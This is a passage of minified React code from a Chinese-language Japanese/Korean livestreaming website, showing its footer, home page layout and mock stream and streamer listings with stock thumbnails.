bg-gradient-to-r from-pink-500 to-violet-500 rounded-lg flex items-center justify-center",children:s.jsx(Ut,{className:"w-5 h-5 text-white"})}),s.jsx("span",{className:"text-white font-bold text-xl",children:"日韩直播网"})]}),s.jsx("p",{className:"text-gray-400 text-sm",children:"专业的日韩直播平台，为您提供高质量的直播内容和优质的观看体验。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-white font-semibold mb-4",children:"快速导航"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(R,{to:"/",className:"text-gray-400 hover:text-white transition-colors text-sm",children:"首页"})}),s.jsx("li",{children:s.jsx(R,{to:"/category/japan",className:"text-gray-400 hover:text-white transition-colors text-sm",children:"日本直播"})}),s.jsx("li",{children:s.jsx(R,{to:"/category/korea",className:"text-gray-400 hover:text-white transition-colors text-sm",children:"韩国直播"})}),s.jsx("li",{children:s.jsx(R,{to:"/category/popular",className:"text-gray-400 hover:text-white transition-colors text-sm",children:"热门推荐"})})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-white font-semibold mb-4",children:"热门分类"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(R,{to:"/category/music",className:"text-gray-400 hover:text-white transition-colors text-sm",children:"音乐直播"})}),s.jsx("li",{children:s.jsx(R,{to:"/category/dance",className:"text-gray-400 hover:text-white transition-colors text-sm",children:"舞蹈直播"})}),s.jsx("li",{children:s.jsx(R,{to:"/category/chat",className:"text-gray-400 hover:text-white transition-colors text-sm",children:"聊天直播"})}),s.jsx("li",{children:s.jsx(R,{to:"/category/game",className:"text-gray-400 hover:text-white transition-colors text-sm",children:"游戏直播"})})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-white font-semibold mb-4",children:"联系我们"}),s.jsxs("div",{className:"space-y-2",children:[s.jsxs("div",{className:"flex items-center space-x-2 text-gray-400 text-sm",children:[s.jsx(po,{className:"w-4 h-4"}),s.jsx("span",{children:"contact@jpkr-live.com"})]}),s.jsxs("div",{className:"flex items-center space-x-2 text-gray-400 text-sm",children:[s.jsx(ad,{className:"w-4 h-4"}),s.jsx("span",{children:"400-888-8888"})]}),s.jsxs("div",{className:"flex items-center space-x-2 text-gray-400 text-sm",children:[s.jsx(fi,{className:"w-4 h-4"}),s.jsx("span",{children:"北京市朝阳区"})]})]})]})]}),s.jsx("div",{className:"border-t border-white/10 mt-8 pt-8 text-center",children:s.jsxs("p",{className:"text-gray-400 text-sm",children:["© 2025 日韩直播网. 保留所有权利 |",s.jsx(R,{to:"/privacy",className:"text-pink-400 hover:text-pink-300 ml-2",children:"隐私政策"})," |",s.jsx(R,{to:"/terms",className:"text-pink-400 hover:text-pink-300 ml-2",children:"服务条款"})]})})]})}),um=()=>{const e=[{id:1,title:"【限时直播】东京塔下的浪漫告白 - 甜美少女小樱的特别直播",streamer:"小樱酱",viewers:25680,thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=800",category:"聊天",isLive:!0,country:"日本",tags:["热门","推荐"],rating:4.9},{id:2,title:"【首播】韩国顶级舞者智恩的K-POP舞蹈教学专场",streamer:"智恩舞者",viewers:18900,thumbnail:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=800",category:"舞蹈",isLive:!0,country:"韩国",tags:["新人","舞蹈"],rating:4.8},{id:3,title:"【美食直播】日本米其林主厨的料理制作全过程",streamer:"料理大师田中",viewers:16750,thumbnail:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=800",category:"生活",isLive:!0,country:"日本",tags:["美食","教学"],rating:4.9}],t=[{id:4,title:"韩国美妆达人的夜间护肤秘籍分享",streamer:"美妆女王",viewers:12200,thumbnail:"https://images.pexels.com/photos/3992663/pexels-photo-3992663.jpeg?auto=compress&cs=tinysrgb&w=400",category:"美妆",isLive:!0,country:"韩国"},{id:5,title:"日本街头文化探索 - 原宿时尚之旅",streamer:"东京探索者",viewers:15600,thumbnail:"https://images.pexels.com/photos/3992632/pexels-photo-3992632.jpeg?auto=compress&cs=tinysrgb&w=400",category:"户外",isLive:!0,country:"日本"},{id:6,title:"韩语学习直播间 - 从零开始学韩语",streamer:"韩语老师",viewers:8800,thumbnail:"https://images.pexels.com/photos/3992644/pexels-photo-3992644.jpeg?auto=compress&cs=tinysrgb&w=400",category:"教育",isLive:!0,country:"韩国"},{id:7,title:"日系游戏直播 - 最新RPG游戏攻略",streamer:"游戏达人",viewers:11200,thumbnail:"https://images.pexels.com/photos/3992658/pexels-photo-3992658.jpeg?auto=compress&cs=tinysrgb&w=400",category:"游戏",isLive:!0,country:"日本"}],n=[{id:1,name:"小樱酱",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=150",followers:125e3,category:"聊天",country:"日本",isOnline:!0,level:28},{id:2,name:"智恩舞者",avatar:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=150",followers:98e3,category:"舞蹈",country:"韩国",isOnline:!0,level:25},{id:3,name:"美妆女王",avatar:"https://images.pexels.com/photos/3992663/pexels-photo-3992663.jpeg?auto=compress&cs=tinysrgb&w=150",followers:87e3,category:"美妆",country:"韩国",isOnline:!1,level:22},{id:4,name:"料理大师",avatar:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=150",followers:76e3,category:"生活",country:"日本",isOnline:!0,level:30}],r=[{name:"日本直播",count:2580,icon:"🇯🇵",link:"/category/japan",gradient:"from-red-500 to-pink-500"},{name:"韩国直播",count:1890,link:"/category/korea",icon:"🇰🇷",gradient:"from-blue-500 to-purple-500"},{name:"音乐直播",count:1200,link:"/category/music",icon:"🎵",gradient:"from-green-500 to-teal-500"},{name:"舞蹈直播",count:980,link:"/category/dance",icon:"💃",gradient:"from-purple-500 to-pink-500"},{name:"游戏直播",count:1450,link:"/category/game",icon:"🎮",gradient:"from-orange-500 to-red-500"},{name:"聊天直播",count:3200,link:"/category/chat",icon:"💬",gradient:"from-cyan-500 to-blue-500"},{name:"热门推荐",count:2100,link:"/category/popular",icon:"🔥",gradient:"from-yellow-500 to-orange-500"},{name:"新人主播",count:850,link:"/category/newcomer",icon:"⭐",gradient:"from-indigo-500 to-purple-500"}],l=[{id:1,title:"日韩文化交流节",date:"2025-01-20",time:"19:00",participants:15,thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"K-POP舞蹈大赛",date:"2025-01-25",time:"20:00",participants:12,thumbnail:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"日式料理大师班",date:"2025-01-30",time:"18:30",participants:8,thumbnail:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=300"}];return s.jsxs("div",{className:"min-h-screen",children:[s.jsx("section",{className:"relative py-12 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-7xl mx-auto",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsxs("h1",{className:"text-4xl md:text-6xl font-bold text-white mb-6",children:["精选",s.jsx("span",{className:"bg-gradient-to-r from-pink-400 to-violet-400 bg-clip-text text-transparent",children:"日韩直播"}),"平台"]}),s.jsx("p",{className:"text-xl text-gray-300 max-w-3xl mx-auto mb-8",children:"汇聚最优质的日本和韩国直播内容，与您喜爱的主播实时互动，体验沉浸式直播娱乐"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsxs(R,{to:"/category/popular",className:"inline-flex items-center px-8 py-4 bg-gradient-to-r from-pink-500 to-violet-500 text-white font-semibold rounded-2xl hover:from-pink-600 hover:to-violet-600 transition-all duration-300 transform hover:scale-105 shadow-lg",children:[s.jsx(xn,{className:"w-6 h-6 mr-2"}),"开始观看"]}),s.jsxs(R,{to:"/category/newcomer",className:"inline-flex items-center px-8 py-4 bg-white/10 text-white font-semibold rounded-2xl hover:bg-white/20 backdrop-blur-sm transition-all duration-300 border border-white/20",children:[s.jsx(Ta,{className:"w-6 h-6 mr-2"}),"发现新主播"]})]})]}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8 mb-16",children:e.map((i,o)=>s.jsx(R,{to:`/detail/${i.id}`,className:`group block relative overflow-hidden rounded-3xl transition-all duration-500 transform hover:scale-105 ${o===0?"lg:col-span-2 lg:row-span-2":""}`,children:s.jsxs("div",{className:`relative ${o===0?"h-96":"h-64"}`,children:[s.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-full object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/80 via-black/20 to-transparent"}),s.jsx("div",{className:"absolute top-4 left-4",children:s.jsxs("span",{className:"bg-red-500 text-white text-sm px-3 py-1 rounded-full font-medium flex items-center shadow-lg",children:[s.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"直播中"]})}),s.jsx("div",{className:"absolute top-4 right-4",children:s.jsx("span",{className:"bg-black/50 text-white text-sm px-3 py-1 rounded-full backdrop-blur-sm",children:i.country})}),s.jsx("div",{className:"absolute bottom-20 right-4",children:s.jsxs("span",{className:"bg-black/50 text-white text-sm px-3 py-1 rounded-full backdrop-blur-sm flex items-center",children:[s.jsx(yt,{className:"w-4 h-4 mr-1"}),i.viewers.toLocaleString()]})}),s.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-6",children:[s.jsx("div",{className:"flex flex-wrap gap-2 mb-3",children:i.tags.map((a,u)=>s.jsx("span",{className:"bg-pink-500/30 text-pink-200 text-xs px-2 py-1 rounded-full backdrop-blur-sm",children:a},u))}),s.jsx("h3",{className:`text-white font-bold mb-2 ${o===0?"text-2xl":"text-lg"}`,children:i.title}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("span",{className:"text-gray-300",children:i.streamer}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(wl,{className:"w-4 h-4 text-yellow-400 mr-1"}),s.jsx("span",{className:"text-yellow-400 text-sm",children:i.rating})]})]})]})]})},i.id))}),s.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6 mb-16",children:[s.jsxs("div",{className:"text-center p-6 bg-white/5 backdrop-blur-sm rounded-2xl border border-white/10",children:[s.jsx("div",{className:"text-4xl font-bold text-white mb-2",children:"50K+"}),s.jsx("div",{className:"text-gray-400",children:"在线观众"})]}),s.jsxs("div",{className:"text-center p-6 bg-white/5 backdrop-blur-sm rounded-2xl border border-white/10",children:[s.jsx("div",{className:"text-4xl font-bold text-white mb-2",children:"1.2K+"}),s.jsx("div",{className:"text-gray-400",children:"活跃主播"})]}),s.jsxs("div",{className:"text-center p-6 bg-white/5 backdrop-blur-sm rounded-2xl border border-white/10",children:[s.jsx("div",{className:"text-4xl font-bold text-white mb-2",children:"24/7"}),s.jsx("div",{className:"text-gray-400",children:"全天直播"})]}),s.jsxs("div",{className:"text-center p-6 bg-white/5 backdrop-blur-sm rounded-2xl border border-white/10",children:[s.jsx("div",{className:"text-4xl font-bold text-white mb-2",children:"HD"}),s.jsx("div",{className:"text-gray-400",children:"高清画质"})]})]})]})}),s.jsx("section",{className:"py-16 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-7xl mx-auto",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-4xl font-bold text-white mb-4",children:"热门分类"}),s.jsx("p",{className:"text-gray-400 text-lg",children:"探索不同类型的精彩直播内容"})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 lg:grid-cols-4 gap-6",children:r.map((i,o)=>s.jsxs(R,{to:i.link,className:"group relative p-8 bg-white/5 backdrop-blur-sm rounded-3xl text-center hover:bg-white/10 transition-all duration-300 transform hover:scale-105 border border-white/10 overflow-hidden",children:[s.jsx("div",{className:`absolute inset-0 bg-gradient-to-br ${i.gradient} opacity-0 group-hover:opacity-10 transition-opacity duration-300`}),s.jsxs("div",{className:"relative z-10",children:[s.jsx("div",{className:"text-4xl mb-4",children:i.icon}),s.jsx("h3",{className:"text-white font-bold text-lg mb-2",children:i.name}),s.jsxs("p",{className:"text-gray-400 text-sm",children:[i.count," 直播间"]})]})]},o))})]})}),s.jsx("section",{className:"py-16 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-7xl mx-auto",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-white mb-2",children:"精选直播"}),s.jsx("p",{className:"text-gray-400",children:"当前最受欢迎的直播内容"})]}),s.jsxs(R,{to:"/category/popular",className:"text-pink-400 hover:text-pink-300 font-medium flex items-center",children:["查看全部",s.jsx(Ta,{className:"w-5 h-5 ml-1"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:t.map(i=>s.jsxs(R,{to:`/detail/${i.id}`,className:"group block bg-white/5 backdrop-blur-sm rounded-3xl overflow-hidden hover:bg-white/10 transition-all duration-300 transform hover:scale-105 border border-white/10",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-48 object-cover"}),s.jsx("div",{className:"absolute top-3 left-3",children:s.jsxs("span",{className:"bg-red-500 text-white text-xs px-2 py-1 rounded-full font-medium flex items-center",children:[s.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]})}),s.jsx("div",{className:"absolute top-3 right-3",children:s.jsx("span",{className:"bg-black/50 text-white text-xs px-2 py-1 rounded-full backdrop-blur-sm",children:i.country})}),s.jsx("div",{className:"absolute bottom-3 right-3",children:s.jsxs("span",{className:"bg-black/50 text-white text-xs px-2 py-1 rounded-full backdrop-blur-sm flex items-center",children:[s.jsx(yt,{className:"w-3 h-3 mr-1"}),i.viewers.toLocaleString()]})})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-white font-semibold mb-2 line-clamp-2",children:i.title}),s.jsxs("div",{className:"flex items-center justify-between text-sm",children:[s.jsx("span",{className:"text-gray-400",children:i.streamer}),s.jsx("span",{className:"text-pink-400",children:i.category})]})]})]},i.id))})]})}),s.jsx("section",{className:"py-16 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-7xl mx-auto",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsxs("h2",{className:"text-4xl font-bold text-white mb-4 flex items-center justify-center",children:[s.jsx(Wh,{className:"w-10 h-10 mr-3 text-yellow-400"}),"人气主播榜"]}),s.jsx("p",{className:"text-gray-400 text-lg",children:"最受欢迎的直播主播"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:n.map((i,o)=>s.jsxs(R,{to:`/content/${i.id}`,className:"group relative bg-white/5 backdrop-blur-sm rounded-3xl p-6 hover:bg-white/10 transition-all duration-300 transform hover:scale-105 border border-white/10",children:[s.jsx("div",{className:"absolute top-4 left-4",children:s.jsxs("span",{className:"bg-gradient-to-r from-yellow-400 to-orange-500 text-black text-xs px-2 py-1 rounded-full font-bold",children:["#",o+1]})}),s.jsxs("div",{className:"text-center",children:[s.jsxs("div",{className:"relative inline-block mb-4",children:[s.jsx("img",{src:i.avatar,alt:i.name,className:"w-20 h-20 rounded-full object-cover mx-auto"}),i.isOnline&&s.jsx("div",{className:"absolute bottom-0 right-0 w-6 h-6 bg-green-500 rounded-full border-2 border-white"})]}),s.jsx("h3",{className:"text-white font-bold text-lg mb-1",children:i.name}),s.jsxs("p",{className:"text-gray-400 text-sm mb-2",children:[i.category," • ",i.country]}),s.jsxs("div",{className:"flex items-center justify-center text-sm text-gray-400 mb-3",children:[s.jsx(wt,{className:"w-4 h-4 mr-1"}),s.jsxs("span",{children:[i.followers.toLocaleString()," 粉丝"]})]}),s.jsxs("div",{className:"bg-gradient-to-r from-yellow-400 to-orange-500 text-black px-3 py-1 rounded-full text-xs font-bold",children:["LV.",i.level]})]})]},i.id))})]})}),s.jsx("section",{className:"py-16 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-7xl mx-auto",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsxs("h2",{className:"text-4xl font-bold text-white mb-4 flex items-center justify-center",children:[s.jsx(ci,{className:"w-10 h-10 mr-3 text-purple-400"}),"即将开始的活动"]}),s.jsx("p",{className:"text-gray-400 text-lg",children:"不要错过精彩的直播活动"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:l.map(i=>s.jsxs("div",{className:"bg-white/5 backdrop-blur-sm rounded-3xl overflow-hidden border border-white/10 hover:bg-white/10 transition-all duration-300",children:[s.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-48 object-cover"}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-white font-bold text-xl mb-3",children:i.title}),s.jsxs("div",{className:"space-y-2 text-gray-400",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(ci,{className:"w-4 h-4 mr-2"}),s.jsx("span",{children:i.date})]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(yl,{className:"w-4 h-4 mr-2"}),s.jsx("span",{children:i.time})]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(wt,{className:"w-4 h-4 mr-2"}),s.jsxs("span",{children:[i.participants," 位主播参与"]})]})]}),s.jsx("button",{className:"w-full mt-4 bg-gradient-to-r from-purple-500 to-pink-500 text-white py-3 rounded-xl font-semibold hover:from-purple-600 hover:to-pink-600 transition-all duration-200",children:"设置提醒"})]})]},i.id))})]})}),s.jsx("section",{className:"py-20 px-4 sm:px-6 lg:px-8",children:s.jsx("div",{className:"max-w-4xl mx-auto text-center",children:s.jsxs("div",{className:"bg-gradient-to-r from-pink-500/20 to-violet-500/20 backdrop-blur-sm rounded-3xl p-12 border border-white/20",children:[s.jsx("h2",{className:"text-4xl font-bold text-white mb-6",children:"加入我们的直播社区"}),s.jsx("p",{className:"text-xl text-gray-300 mb-8",children:"与来自日本和韩国的优秀主播互动，发现更多精彩内容"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsxs(R,{to:"/login",className:"inline-flex items-center px-8 py-4 bg-gradient-to-r from-pink-500 to-violet-500 text-white font-semibold rounded-2xl hover:from-pink-600 hover:to-violet-600 transition-all duration-300 transform hover:scale-105",children:[s.jsx(Ut,{className:"w-6 h-6 mr-2"}),"立即注册"]}),s.jsxs(R,{to:"/category/popular",className:"inline-flex items-center px-8 py-4 bg-white/10 text-white font-semibold rounded-2xl hover:bg-white/20 backdrop-blur-sm transition-all duration-300 border border-white/20",children:[s.jsx(xn,{className:"w-6 h-6 mr-2"}),"免费观看"]})]})]})})})]})},cm=[{id:101,title:"东京夜景下的温柔聊天时光 - 与小樱一起度过美好夜晚",streamer:"小樱酱",viewers:15680,thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",category:"聊天",isLive:!0,tags:["温柔","治愈","日语"],rating:4.9,duration:"3小时20分钟",location:"东京"},{id:102,title:"日式传统茶道体验直播 - 感受和风文化之美",streamer:"茶道师美和",viewers:8900,thumbnail:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=400",category:"文化",isLive:!0,tags:["茶道","传统","文化"],rating:4.8,duration:"2小时15分钟",location:"京都"},{id:103,title:"日本动漫角色扮演直播 - 二次元世界的奇妙之旅",streamer:"Cosplay女王",viewers:12300,thumbnail:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=400",category:"娱乐",isLive:!0,tags:["Cosplay","动漫","二次元"],rating:4.7,duration:"2小时45分钟",location:"大阪"},{id:104,title:"日本街头美食探店 - 发现隐藏的美味小店",streamer:"美食探险家",viewers:9800,thumbnail:"https://images.pexels.com/photos/3992632/pexels-photo-3992632.jpeg?auto=compress&cs=tinysrgb&w=400",category:"美食",isLive:!0,tags:["美食","探店","街头"],rating:4.6,duration:"4小时10分钟",location:"东京"},{id:105,title:"日本传统乐器演奏 - 三味线的优美旋律",streamer:"音乐家雅子",viewers:6500,thumbnail:"https://images.pexels.com/photos/3992644/pexels-photo-3992644.jpeg?auto=compress&cs=tinysrgb&w=400",category:"音乐",isLive:!0,tags:["三味线","传统音乐","演奏"],rating:4.9,duration:"1小时30分钟",location:"奈良"},{id:106,title:"日本手工艺制作教学 - 折纸艺术的魅力",streamer:"手工达人",viewers:7200,thumbnail:"https://images.pexels.com/photos/3992663/pexels-photo-3992663.jpeg?auto=compress&cs=tinysrgb&w=400",category:"教学",isLive:!0,tags:["折纸","手工","教学"],rating:4.5,duration:"2小时00分钟",location:"横滨"}],dm=[{id:201,title:"首尔夜生活体验 - 韩式酒吧文化探索",streamer:"首尔女孩智恩",viewers:18900,thumbnail:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=400",category:"生活",isLive:!0,tags:["首尔","夜生活","韩式"],rating:4.8,duration:"3小时45分钟",location:"首尔"},{id:202,title:"韩国传统服饰韩服试穿体验",streamer:"韩服美人",viewers:11200,thumbnail:"https://images.pexels.com/photos/3992663/pexels-photo-3992663.jpeg?auto=compress&cs=tinysrgb&w=400",category:"文化",isLive:!0,tags:["韩服","传统","文化"],rating:4.7,duration:"2小时20分钟",location:"釜山"},{id:203,title:"韩式护肤美容秘籍分享 - 水光肌养成记",streamer:"美容专家",viewers:14500,thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",category:"美妆",isLive:!0,tags:["护肤","美容","韩式"],rating:4.9,duration:"1小时50分钟",location:"首尔"},{id:204,title:"韩国泡菜制作全过程 - 传统发酵食品的秘密",streamer:"料理妈妈",viewers:8700,thumbnail:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=400",category:"料理",isLive:!0,tags:["泡菜","料理","传统"],rating:4.6,duration:"3小时00分钟",location:"大邱"},{id:205,title:"韩语学习互动课堂 - 从基础到进阶",streamer:"韩语老师敏智",viewers:9800,thumbnail:"https://images.pexels.com/photos/3992644/pexels-photo-3992644.jpeg?auto=compress&cs=tinysrgb&w=400",category:"教育",isLive:!0,tags:["韩语","学习","教育"],rating:4.8,duration:"2小时30分钟",location:"首尔"},{id:206,title:"韩国街头时尚搭配指南 - 明洞购物攻略",streamer:"时尚达人",viewers:13400,thumbnail:"https://images.pexels.com/photos/3992632/pexels-photo-3992632.jpeg?auto=compress&cs=tinysrgb&w=400",category:"时尚",isLive:!0,tags:["时尚","搭配","购物"],rating:4.7,duration:"2小时40分钟",location:"首尔"}],pm=[{id:301,title:"日本流行音乐现场演唱 - J-POP经典金曲回顾",streamer:"歌手小百合",viewers:16800,thumbnail:"https://images.pexels.com/photos/3992644/pexels-photo-3992644.jpeg?auto=compress&cs=tinysrgb&w=400",category:"音乐",isLive:!0,tags:["J-POP","现场","经典"],rating:4.9,duration:"2小时15分钟",location:"东京"},{id:302,title:"韩国独立音乐人原创作品分享",streamer:"音乐人志勋",viewers:8900,thumbnail:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=400",category:"音乐",isLive:!0,tags:["独立音乐","原创","韩国"],rating:4.7,duration:"1小时45分钟",location:"首尔"},{id:303,title:"钢琴演奏古典与现代的完美融合",streamer:"钢琴家美雪",viewers:12300,thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",category:"音乐",isLive:!0,tags:["钢琴","古典","现代"],rating:4.8,duration:"2小时00分钟",location:"大阪"},{id:304,title:"韩国传统音乐伽倻琴演奏",streamer:"传统音乐家",viewers:6500,thumbnail:"https://images.pexels.com/photos/3992663/pexels-photo-3992663.jpeg?auto=compress&cs=tinysrgb&w=400",category:"音乐",isLive:!0,tags:["伽倻琴","传统","韩国"],rating:4.6,duration:"1小时30分钟",location:"釜山"},{id:305,title:"吉他弹唱民谣之夜 - 温暖的音乐时光",streamer:"民谣歌手",viewers:9700,thumbnail:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=400",category:"音乐",isLive:!0,tags:["吉他","民谣","弹唱"],rating:4.7,duration:"2小时30分钟",location:"京都"},{id:306,title:"电子音乐制作教学 - DJ技巧分享",streamer:"DJ音乐人",viewers:11800,thumbnail:"https://images.pexels.com/photos/3992632/pexels-photo-3992632.jpeg?auto=compress&cs=tinysrgb&w=400",category:"音乐",isLive:!0,tags:["电子音乐","DJ","制作"],rating:4.5,duration:"3小时00分钟",location:"首尔"}],fm=[{id:401,title:"K-POP最新舞蹈教学 - NewJeans热门舞蹈分解",streamer:"舞蹈老师智恩",viewers:22500,thumbnail:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=400",category:"舞蹈",isLive:!0,tags:["K-POP","教学","NewJeans"],rating:4.9,duration:"2小时45分钟",location:"首尔"},{id:402,title:"日本传统舞蹈表演 - 优雅的日本舞艺术",streamer:"日本舞师傅",viewers:8900,thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",category:"舞蹈",isLive:!0,tags:["日本舞","传统","艺术"],rating:4.8,duration:"1小时30分钟",location:"京都"},{id:403,title:"现代爵士舞基础教学 - 从零开始学爵士",streamer:"爵士舞导师",viewers:15600,thumbnail:"https://images.pexels.com/photos/3992663/pexels-photo-3992663.jpeg?auto=compress&cs=tinysrgb&w=400",category:"舞蹈",isLive:!0,tags:["爵士舞","基础","教学"],rating:4.7,duration:"2小时00分钟",location:"东京"},{id:404,title:"韩国传统舞蹈扇子舞表演",streamer:"传统舞蹈家",viewers:7200,thumbnail:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=400",category:"舞蹈",isLive:!0,tags:["扇子舞","传统","韩国"],rating:4.6,duration:"1小时45分钟",location:"釜山"},{id:405,title:"街舞Battle现场直播 - 激情四射的舞蹈对决",streamer:"街舞团队",viewers:18900,thumbnail:"https://images.pexels.com/photos/3992632/pexels-photo-3992632.jpeg?auto=compress&cs=tinysrgb&w=400",category:"舞蹈",isLive:!0,tags:["街舞","Battle","对决"],rating:4.8,duration:"3小时20分钟",location:"大阪"},{id:406,title:"芭蕾舞基础训练课程 - 优雅身姿的秘密",streamer:"芭蕾老师",viewers:9800,thumbnail:"https://images.pexels.com/photos/3992644/pexels-photo-3992644.jpeg?auto=compress&cs=tinysrgb&w=400",category:"舞蹈",isLive:!0,tags:["芭蕾","基础","训练"],rating:4.7,duration:"2小时15分钟",location:"首尔"}],hm=[{id:501,title:"深夜谈心时间 - 与小樱一起分享生活点滴",streamer:"小樱酱",viewers:25600,thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",category:"聊天",isLive:!0,tags:["深夜","谈心","生活"],rating:4.9,duration:"4小时30分钟",location:"东京"},{id:502,title:"韩国大学生的日常生活分享",streamer:"大学生敏智",viewers:12800,thumbnail:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=400",category:"聊天",isLive:!0,tags:["大学生","日常","韩国"],rating:4.7,duration:"3小时15分钟",location:"首尔"},{id:503,title:"日本上班族的下班后放松时光",streamer:"OL美和",viewers:16900,thumbnail:"https://images.pexels.com/photos/3992663/pexels-photo-3992663.jpeg?auto=compress&cs=tinysrgb&w=400",category:"聊天",isLive:!0,tags:["上班族","放松","日本"],rating:4.8,duration:"2小时45分钟",location:"大阪"},{id:504,title:"旅行故事分享 - 我的亚洲之旅",streamer:"旅行达人",viewers:9500,thumbnail:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=400",category:"聊天",isLive:!0,tags:["旅行","故事","亚洲"],rating:4.6,duration:"2小时20分钟",location:"釜山"},{id:505,title:"宠物日常 - 和我的猫咪一起度过温馨时光",streamer:"猫奴小姐姐",viewers:14200,thumbnail:"https://images.pexels.com/photos/3992632/pexels-photo-3992632.jpeg?auto=compress&cs=tinysrgb&w=400",category:"聊天",isLive:!0,tags:["宠物","猫咪","温馨"],rating:4.8,duration:"3小时00分钟",location:"京都"},{id:506,title:"心理咨询师的情感解答时间",streamer:"心理咨询师",viewers:8700,thumbnail:"https://images.pexels.com/photos/3992644/pexels-photo-3992644.jpeg?auto=compress&cs=tinysrgb&w=400",category:"聊天",isLive:!0,tags:["心理","咨询","情感"],rating:4.9,duration:"2小时30分钟",location:"首尔"}],mm=[{id:601,title:"最终幻想XVI全流程攻略 - 